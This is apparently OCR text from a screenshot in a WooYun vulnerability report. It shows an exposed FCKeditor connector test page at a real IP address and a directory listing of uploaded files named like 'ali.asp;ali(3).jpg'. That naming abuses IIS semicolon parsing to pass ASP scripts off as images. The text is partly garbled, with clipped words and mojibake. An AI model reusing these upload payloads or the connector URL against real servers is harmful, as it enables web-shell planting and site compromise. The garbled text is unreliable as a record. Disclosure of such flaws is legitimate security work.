 ttp://123.157.156.198:8701/
/fckeditor/
anager/connectors/test.html
Connector: Current Folder Resource Type
ASP.Net File
Get Folders Get Folders and Files Create Folder File Upload
F:\应用工具\Cracer渗透工 浏览... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=
<File name="ali.asp;ali(3).jpg" size="1" />
<File name="ali.asp;ali(30).jpg" size="1" />
<File name="ali.asp;ali(31).jpg" size="1" />
<File name="ali.asp;ali(32).jpg" size="1" />
<File name="ali.asp;ali(33).jpg" size="1" />
<File name="ali.asp;ali(34).jpg" size="1" />
<File name="ali.asp;ali(35).jpg" size="1" />
<File name="ali.asp;ali(36).jpg" size="1" />
<File name="ali.asp;ali(4).jpg" size="1" />
<File name="ali.asp;ali(5).jpg" size="1" />
<File name="ali.asp;ali(6).jpg" size="1" />
<File name="ali.asp;ali(7).jpg" size="1" />
<File name="ali.asp;ali(8).jpg" size="1" />
<File name="ali.asp;ali(9).jpg" size="1" />
<File name="ali_asp;ali.jpg" size="1" />
<File name="aspx灏忛┈.txt" size="2" />
<File name="e.asp;s(1).jpg" size="2" />
<File name="e_asp;s.jpg" size="2" />
</Files>
</Connector>
www.wooyun.org